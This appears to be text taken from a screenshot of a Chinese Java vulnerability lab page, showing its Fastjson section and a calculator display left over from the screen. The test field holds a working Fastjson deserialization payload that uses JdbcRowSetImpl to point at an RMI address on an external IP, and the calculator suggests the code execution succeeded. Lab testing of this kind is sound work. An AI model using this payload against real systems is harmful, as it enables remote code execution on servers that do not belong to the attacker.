 Java 靶场
基础漏洞
其他漏洞
admin
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
首页
Fastjson
FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSON 字符串反序列化到 JavaBean
漏洞测试
content:
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://1.94.53.72:50388/13d133","autoCommit":true}
立即提交
重置
测试结果
com.alibaba.fastjson.JSONException: set property error, autoCommit
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =